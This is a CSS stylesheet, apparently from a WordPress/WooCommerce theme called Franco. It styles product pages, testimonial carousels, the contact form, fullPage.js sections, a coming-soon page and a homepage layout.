.single-product .single_prd_style4 table.variations a.reset_variations {
  width: auto;
  display: block !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to {
  padding-left: 10px;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to .add-to-compare {
  display: none;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:hover:not(.tooltip):not(.yith-wcqv-button) i {
  color: #cea35f !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  background: none;
  color: #9c9c9c;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #9c9c9c;
  margin-right: 0;
}
.cat_product {
  color: #a9a9a9;
  padding-bottom: 8px;
}
.cat_product a {
  color: #a9a9a9;
  font-weight: 700;
  text-transform: uppercase;
}
.cat_product a:hover {
  color: #cea35f;
}
.single_prd_style4 .availability > span, .single_prd_style4 .product_meta span, .single_prd_style4 .entry-summary .woocommerce-review-link, .single_prd_style4 .description p, .single_prd_style4 .tab-content p {
  font-family: Lato;
  font-size: 16px;
}
.single_prd_style4 .availability > span {
  font-weight: 700;
}
.single_prd_style4 .availability > span.stock {
  font-weight: 300;
}
.single_prd_style4 .product_meta span {
  font-weight: 700;
}
.single_prd_style4 .product_meta span span {
  font-weight: 300;
}
.single_prd_style4 .description p {
  font-weight: 300;
}
.single_prd_style4 .tab-content p {
  color: #424242;
  font-weight: 300;
}
.single_prd_style4 .attribute_name > label, .single_prd_style4 label.qty {
  color: #1b242b;
  font-weight: 700;
  text-transform: uppercase;
}
.single_prd_style4 .variations {
  margin: 0 -15px;
}
.single_prd_style4 .variations tr {
  width: 50%;
  float: left;
  display: block;
  position: relative;
}
.single_prd_style4 .variations tr td {
  width: 100%;
  display: block;
  padding: 0 15px;
}
.single_prd_style4 .variations tr td.label {
  text-align: left;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td.label .swatchtitlelabel {
  margin-bottom: 10px;
  padding-left: 15px;
  display: block;
}
.single_prd_style4 .variations tr td.value .reset_variations {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td select {
  max-width: 100%;
  width: 100%;
}
.single_prd_style4 .product-desc .cart-btn.button {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .quantity > .qty-number {
  height: 50px;
  padding-top: 14px;
}
.single_prd_style4 .quantity > input.qty {
  height: 50px;
}
.single_prd_style4 .bx-viewport li a {
  display: block;
  position: relative;
}
.single_prd_style4 .bx-viewport li a.zoomGalleryActive:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #ddd;
}
.single_prd_style4 .prd_pading_left {
  padding-left: 70px;
}
.main-2 .also-like {
  margin-bottom: 0;
}
.main-2 .also-like .products-tab .product-content {
  margin-bottom: 0;
}
.sale-of {
  background: #cea35f;
  border-radius: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 11px;
  position: absolute;
  right: -23px;
  top: 77px;
}
.sale-of p {
  position: relative;
  z-index: 1;
}
.sale-of p br {
  display: block;
}
.sale-of::before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-radius: 0;
  border-style: solid;
  border-width: 35px 35px 0;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  top: 0;
  width: 0;
  z-index: 0;
}
.sale-of::after {
  border-color: transparent transparent #cea35f;
  border-radius: 0;
  border-style: solid;
  border-width: 0 35px 35px 35px;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  bottom: 0;
  width: 0;
  z-index: 0;
}
.box-resize .ult-content-box > .wpb_text_column:first-child {
  margin: 0;
}
.icon-tab .ult_tab_li.current {
  position: relative;
}
.icon-tab .ult_tab_li.current a:before {
  content: "\f175";
  font-size: 16px;
  left: 50%;
  position: absolute;
  bottom: -15px;
  font-family: FontAwesome;
}
.icon-tab .ult_tabmenu.style1, .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
  overflow: visible;
}
.deal-desc {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .price, .main-2 .star-rating {
  margin-top: -3px;
}
.col-4 .product-category {
  width: calc(100% / 4);
  float: left;
  display: inline-block;
  padding: 0 15px;
}
.col-4 .product-category h2 {
  font-size: 20px;
  padding: 15px 0 25px;
}
.col-4 .product-category h2 mark.count {
  background: none;
}
.single-product .main-images img.zoomImg {
  cursor: crosshair;
}
@media (max-width: 568px) {
  .col-4 .product-category {
    width: calc(100% / 2);
  }
}
@media (max-width: 479px) {
  .col-4 .product-category {
    width: 100%;
  }
}
/*===================================
 3.11 Testimonial
 ===================================*/
.bg-opacity .upb_row_bg {
  opacity: 0.1;
}
.testimonial-container .owl-dots, .brands-container .owl-dots {
  display: none;
}
.testimonial-container .owl-nav > div, .brands-container .owl-nav > div {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.testimonial-container .owl-nav > div i, .brands-container .owl-nav > div i {
  display: none;
}
.testimonial-container .owl-nav > div:hover:before, .brands-container .owl-nav > div:hover:before {
  color: #a884d4;
}
.testimonial-container .owl-nav > div:before, .brands-container .owl-nav > div:before {
  position: absolute;
  font-family: Pe-icon-7-stroke;
  font-size: 36px;
  color: #d9d9d9;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  text-align: right;
}
.testimonial-container .owl-nav .owl-prev, .brands-container .owl-nav .owl-prev {
  left: 40px;
}
.testimonial-container .owl-nav .owl-prev:before, .brands-container .owl-nav .owl-prev:before {
  content: "\e6a2";
}
.testimonial-container .owl-nav .owl-next, .brands-container .owl-nav .owl-next {
  right: 40px;
}
.testimonial-container .owl-nav .owl-next:before, .brands-container .owl-nav .owl-next:before {
  content: "\e699";
}
.testimonial_style2 {
  padding-left: 3px;
}
.testimonial_style2 .owl-nav {
  display: none;
}
.testimonial_style2 .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #d2d2d2;
  border-radius: 50%;
  margin-right: 10px;
}
.testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover {
  background: #cea35f;
}
.testimonial_style2 .testimonial-content {
  padding: 40px 0 22px;
  text-align: left;
  width: 100%;
  position: relative;
}
.testimonial_style2 .testimonial-content:before, .testimonial_style2 .testimonial-content:after {
  display: none;
}
.testimonial_style2 .testimonial-content p {
  font-style: normal;
}
.testimonial_style2 .testimonial-content .profile-name {
  color: #424242;
  display: inline-block;
  font-family: "Open Sans";
  font-weight: bold;
  padding-top: 9px;
}
.testimonial_style2 .testimonial-content .profile-name:before {
  display: none;
}
.testimonial-content {
  background: #fff none repeat scroll 0 0;
  border-radius: 4px;
  margin: 0 auto;
  padding: 44px 45px 45px;
  text-align: center;
  width: 946px;
  position: relative;
}
.testimonial-content::before {
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 40px;
  left: 50%;
  opacity: 0.1;
  position: absolute;
  top: 36px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-content::after {
  background: #a884d4 none repeat scroll 0 0;
  border-radius: 4px;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.testimonial-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.testimonial-content .profile-name {
  color: #000;
  display: inline-block;
  font-family: Montserrat;
  font-size: 16px;
  padding-top: 11px;
  position: relative;
}
.testimonial-content .profile-name::before {
  content: "- - -";
  font-family: Droid Serif;
  left: 50%;
  color: #828282;
  position: absolute;
  top: -10px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.brands-container .owl-nav .owl-prev {
  left: -45px;
}
.brands-container .owl-nav .owl-next {
  right: -45px;
}
.own-carousel .brands-content {
  padding: 0 15px;
}
.member-content {
  text-align: center;
}
.img-member {
  background: #e9e9e9 none repeat scroll 0 0;
  position: relative;
  cursor: pointer;
}
.img-member:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 28px;
  right: 28px;
  top: 0;
  bottom: 28px;
  z-index: -1;
}
.img-member:hover {
  background: #6d7685;
}
.img-member:hover:before {
  top: -28px;
}
.member-desc {
  margin-top: 26px;
}
.member-desc .profile-name h5 {
  font-size: 14px;
  color: #424242;
  text-transform: uppercase;
  font-weight: normal;
}
.member-desc .mail-member {
  margin-top: 3px;
  margin-bottom: -4px;
}
.member-desc .mail-member a {
  color: #b0b0b0;
  font-style: italic;
}
.member-desc .mail-member a:hover {
  color: #cea35f;
}
.testimonial_style4 .testimonial-content {
  text-align: right;
  width: auto;
  padding: 44px 0px 100px;
}
.testimonial_style4 .testimonial-content:before {
  left: auto;
  right: 0;
}
.testimonial_style4 .testimonial-content:after {
  display: none;
}
.testimonial_style4 .testimonial-content .profile-name::before {
  left: auto;
  right: -10px;
}
.testimonial_style4 .testimonial-container .owl-nav > div {
  top: auto;
  bottom: 0;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-prev {
  right: 67px;
  left: auto;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.testimonial_style3 {
  padding-bottom: 112px;
}
.testimonial_style3 .testimonial-content {
  border-radius: 0;
  max-width: 740px;
  padding: 0;
}
.testimonial_style3 .testimonial-content:after {
  content: none;
}
.testimonial_style3 .testimonial-content p {
  color: #000;
  font-family: PlayfairDisplay-Italic;
  font-size: 20px;
  line-height: 25px;
}
.testimonial_style3 .testimonial-content .profile-name {
  color: #d6d6d6;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  text-transform: uppercase;
}
.testimonial_style3 .testimonial-content .profile-name::before {
  content: none;
}
.testimonial_style3 .testimonial-content .profile-name:after {
  background: #000 none repeat scroll 0 0;
  bottom: -52px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes {
  border-radius: 50%;
  height: 100px;
  margin: 0 auto 77px;
  position: relative;
  width: 100px;
}
.testimonial_style3 .img-tes::before {
  background: #000 none repeat scroll 0 0;
  bottom: -55px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes img {
  border-radius: 50%;
}
.testimonial-style4 .testimonial-content {
  text-align: center;
  padding: 48px 0 0;
  width: 100%;
}
.testimonial-style4 .testimonial-content:before {
  top: 20px;
}
.testimonial-style4 .testimonial-content:after {
  content: none;
}
.testimonial-style4 .testimonial-content .profile-name::before {
  left: 0;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-style4 .testimonial-desc {
  margin: 0 auto;
  max-width: 90%;
}
.testimonial-style4 .testimonial-desc > p {
  color: #424242;
  font-style: italic;
}
.testimonial-style4 .author-thumbnail {
  padding-top: 25px;
}
.testimonial-style4 .author-thumbnail img {
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin: 0 auto;
  cursor: pointer;
}
.testimonial-style4 .profile-thumbnail.owl-carousel .owl-stage {
  margin: 0 auto;
}
.title-border-after {
  padding-top: 100px;
}
.title-border-after.title-custom {
  padding-top: 105px;
}
.title-border-after.title-custom .franco-heading:after {
  bottom: -28px;
}
.title-border-after .franco-heading {
  position: relative;
}
.title-border-after .franco-heading:after {
  content: '';
  background: #a1d1dd;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  width: 100px;
  bottom: -13px;
  margin: 0 auto;
}
.profile-thumbnail {
  margin: 0 auto;
  width: 400px;
}
.profile-thumbnail .owl-item {
  display: inline-block;
  float: none;
}
.review-star .review-result-wrapper {
  position: relative;
  display: inline-block;
  color: #ebebeb;
}
.review-star .review-result-wrapper .review-result {
  color: #f8ba04;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  white-space: nowrap;
}
.testimonial_style5 .testimonial-content {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 33px 0 0;
  text-align: left;
  width: 100%;
}
.testimonial_style5 .testimonial-content::before {
  color: #fff;
  content: "“";
  font-family: Roboto Condensed;
  font-size: 80px;
  font-weight: 700;
  left: 0;
  opacity: 0.1;
  position: absolute;
  top: 20px;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial_style5 .testimonial-content:after {
  content: none;
}
.testimonial_style5 p {
  color: #fff;
  font-size: 16px;
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  padding-right: 90px;
  margin-bottom: 14px;
  margin-bottom: 17px;
}
.testimonial_style5 .testimonial-desc {
  border-left: 1px solid #fff;
  padding-left: 20px;
  padding-top: 10px;
  margin-bottom: -5px;
}
.testimonial_style5 .profile-name {
  color: #fff;
  padding: 0;
  line-height: 100%;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.testimonial_style5 .profile-name::before {
  content: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next {
  right: 0;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:before {
  content: "\e685";
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev {
  right: 40px;
  left: auto;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:before {
  content: "\e687";
}
.vc_custom_heading.title-tes {
  position: relative;
  text-transform: uppercase;
}
.vc_custom_heading.title-tes::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 230px;
}
.testimonial_style6 .owl-controls {
  text-align: center;
}
.testimonial_style6 .owl-controls .owl-nav {
  display: none;
}
.testimonial_style6 .owl-controls .owl-dot {
  background: #d7d7d7 none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  height: 12px;
  margin: 0 5px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 12px;
}
.testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover {
  background: #cea35f none repeat scroll 0 0;
}
.testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before {
  border: 1px solid #cea35f;
  content: "";
  height: 16px;
  left: -2px;
  position: absolute;
  top: -2px;
  width: 16px;
  border-radius: 3px;
}
.testimonial-slide {
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
  position: relative;
  padding-top: 68px;
  padding-bottom: 47px;
}
.testimonial-slide::before {
  color: #cea35f;
  content: "“";
  font-family: DryBrush;
  font-size: 220px;
  left: 50%;
  position: absolute;
  top: 63%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-slide p {
  color: #fff;
  font-family: Open Sans;
  font-weight: 300;
  position: relative;
}
.testimonial-slide .profile-name {
  color: #cea35f;
  font-weight: 700;
}
.testimonial-slide .occupation {
  color: #8e8d8d;
  line-height: normal;
  font-family: Montserrat-Light;
}
/*===================================
 3.12 Contact
 ===================================*/
.page-contact-us .side-breadcrumb {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form-control-wrap.your-message textarea {
  height: 176px;
  min-height: 100%;
}
.wpcf7-form .submit-form {
  text-align: center;
}
.wpcf7-form .ajax-loader {
  position: absolute;
  right: -30px;
  top: 13px;
}
.wpcf7-form .form-row.form-row-last {
  padding-top: 5px;
}
.wpcf7-form .comment-submit .btn {
  margin-top: 0;
}
.wpcf7-submit {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  padding: 0;
  text-transform: uppercase;
}
.contact-info {
  padding-bottom: 6px;
  text-align: center;
}
.contact-info h5 {
  font-family: Open Sans;
  line-height: normal;
  margin-bottom: 4px;
}
.contact-info > p, .contact-info a {
  color: #828282;
}
span.wpcf7-not-valid-tip {
  display: none;
}
.form-row .wpcf7-validates-as-required.wpcf7-not-valid {
  border-bottom: 1px solid #f00;
}
div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}
/*===================================
 3.13 Fullpage
 ===================================*/
html.fp-enabled, .fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  /*Avoid flicker on slides transitions for mobile phones #336 */
}
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
  /* IE 11 on Windows Phone 8.1*/
  touch-action: none;
}
.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  /* Safari<=5 Android<=3 */
  -moz-box-sizing: border-box;
  /* <=28 */
  box-sizing: border-box;
}
.fp-slide {
  float: left;
}
.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}
.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  /* Safari<=6 Android<=4.3 */
  transition: all 0.3s ease-out;
}
.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.fp-slidesContainer {
  float: left;
  position: relative;
}
.fp-controlArrow {
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.fp-scrollable {
  overflow: scroll;
}
.fp-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}
.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fp-slidesNav.bottom {
  bottom: 17px;
}
.fp-slidesNav.top {
  top: 17px;
}
#fp-nav ul, .fp-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fp-nav ul li, .fp-slidesNav ul li {
  display: block;
  height: 20px;
  width: 20px;
  margin-bottom: 11px;
  position: relative;
}
#fp-nav ul li a, .fp-slidesNav ul li a {
  display: inline-block;
  position: relative;
  z-index: 1;
  float: left;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-decoration: none;
}
#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav ul li a span, .fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  border: 0;
  background: #000;
  opacity: 0.1;
  left: 0;
  top: 0;
}
#fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}
#fp-nav.right {
  right: 38px;
}
#fp-nav.left {
  left: 38px;
}
#fp-nav ul li .fp-tooltip {
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  opacity: 0;
  cursor: pointer;
  padding: 0 20px;
  line-height: 20px;
  position: absolute;
  left: 0;
  background: #cea35f;
  border-radius: 30px;
}
#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}
#fp-nav ul li:hover .fp-tooltip {
  opacity: 1;
}
#fp-nav.fp-show-active a.active + .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}
.fp-slidesNav ul li {
  display: inline-block;
}
.fp-auto-height.fp-section, .fp-auto-height .fp-slide, .fp-auto-height .fp-tableCell {
  height: auto !important;
}
.fp-responsive .fp-auto-height-responsive.fp-section, .fp-responsive .fp-auto-height-responsive .fp-slide, .fp-responsive .fp-auto-height-responsive .fp-tableCell {
  height: auto !important;
}
/*===================================
 3.14 Coming Soon
 ===================================*/
.page-coming-soon {
  position: relative;
}
.coming-soon-container .coming-soon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 56px;
}
.coming-soon-container .coming-soon .title-behind {
  font-size: 80px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  text-align: center;
  width: 100%;
  top: -22px;
  margin-left: -27px;
}
.coming-soon-container .coming-soon h1 {
  text-transform: uppercase;
  margin-bottom: 29px;
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
  border-bottom: none;
  margin-top: 4px;
  font-weight: bold;
  padding-bottom: 0;
  line-height: 100%;
}
.coming-soon-container .coming-soon p {
  color: #010101;
  max-width: 650px;
  margin: 0 auto !important;
  line-height: 22px !important;
}
.coming-soon-container .coming-soon .mc4wp-form {
  position: relative;
  max-width: 460px;
  text-align: left;
  margin: 0 auto;
  margin-top: 25px;
}
.coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
  width: calc(100% - 180px);
  text-align: left;
  height: 40px;
  background: none;
  color: #010101;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background: #fff;
  color: #cea35f;
  font-size: 14px;
  height: 40px;
  padding: 5px 42px 7px 37px;
  text-transform: capitalize;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] i {
  font-size: 20.6px;
  vertical-align: middle;
  margin-right: 7px;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"]:hover {
  color: #fff;
}
.coming-soon-container .coming-menu {
  text-align: left;
  margin-top: -11px;
  padding-left: 0;
}
.coming-soon-container .coming-menu .mega-menu > li > a {
  letter-spacing: 1px;
}
.coming-soon-container .mc4wp-form .mc4wp-response {
  margin-top: 15px;
  padding-left: 10px;
}
.coming-soon-container .coming-sub {
  margin-bottom: -2px;
}
#error-page {
  margin-top: 0px;
  margin: 0 !important;
  padding: 0;
  max-width: none;
}
.social_list ul li {
  display: inline-block;
  margin-left: 30px;
}
.social_list ul li a {
  color: #000;
}
.social_list ul li a:hover {
  color: #cea35f;
}
.coming-timer {
  display: inline-block;
  position: relative;
  padding: 6px 46px 6px 43px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 29px;
}
.coming-timer span {
  font-size: 30px;
  font-family: Montserrat;
  font-weight: bold;
  color: #000;
  margin-bottom: 2px;
  display: block;
}
.coming-timer:last-child {
  border-right: none;
}
.coming_heading {
  padding-top: 18px;
}
.coming_heading .social_list {
  padding-top: 20px;
  text-align: right;
  padding-right: 8px;
}
.btn-open-social {
  position: absolute;
  top: -69px;
  background: none;
  right: 0;
  color: #000;
  border: none;
  font-size: 20px;
  padding: 23px 20px 28px;
}
.main-3 .vc_sep_width_10 {
  max-width: 50px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li {
  margin: 0 10px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a {
  position: relative;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a span {
  display: inline-block;
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:after {
  opacity: 1;
  top: 6px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  position: absolute;
  content: "Franco";
  left: 50%;
  letter-spacing: 1.5px;
  opacity: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  top: 0;
  color: #cea35f;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  position: absolute;
  content: "";
  top: 47px;
  left: 50%;
  height: 1px;
  width: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #cea35f;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  opacity: 1;
  top: 6px;
}
.main-3 .product-img a.product-image-hover {
  display: block;
}
.main-3 .product-img .product-action-grid {
  z-index: 2;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .color .banner-desc h4, .main-3 .color .banner-desc h3 {
  color: #000;
}
.main-3 .color .banner-content.text-left::after, .main-3 .color .banner-content.text-right::after, .main-3 .color .banner-content.text-left::before, .main-3 .color .banner-content.text-right::before {
  border-color: #000;
}
.main-3 .banner-desc h4 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 0;
  margin-bottom: 0;
}
.main-3 .banner-desc h3 {
  color: #fff;
  font-size: 48px;
}
.main-3 .banner-desc .btn {
  background: none;
  border-bottom: 1px solid #cea35f;
  font-size: 16px;
  padding-left: 0;
  position: relative;
  padding-right: 35px;
  text-transform: uppercase;
}
.main-3 .banner-desc .btn:hover {
  background: none !important;
  color: #cea35f;
}
.main-3 .banner-desc .btn:before {
  position: absolute;
  content: "\f178";
  font-family: FontAwesome;
  right: 0;
  top: 10px;
}
.main-3 .img-banner > img {
  width: 100%;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  height: auto;
  right: -10px;
  top: -60px;
  width: auto;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div {
  color: #232220;
  display: inline-block;
  font-size: 36px;
  padding: 0 10px;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.main-3 .instagram-gallery li {
  width: 25%;
}
.main-3 .featured-product.product-list .product-content .product-action {
  display: block;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .product-name:hover {
  color: #cea35f;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .heading-shortcode h2 {
  color: #232220;
}
.main-3 .heading-shortcode .title {
  margin-bottom: 25px;
}
.main-3 .line-ver {
  background: #cea35f;
  bottom: 0;
  height: 80px;
  left: 56px;
  position: absolute;
  width: 1px;
}
.main-3 .line-ver::before {
  background: #000;
  bottom: -28px;
  content: "";
  height: 30px;
  left: 0;
  position: absolute;
  width: 1px;
  z-index: 111;
}
.main-3 .relative .wpb_content_element {
  margin: 0;
}
.main-3 .scroll-down {
  bottom: -180px;
  position: absolute;
  right: 40px;
  z-index: 9999;
}
.main-3 .scroll-down a {
  color: #000;
  font-size: 48px;
}
.main-3 .scroll-down a:hover {
  color: #cea35f;
}
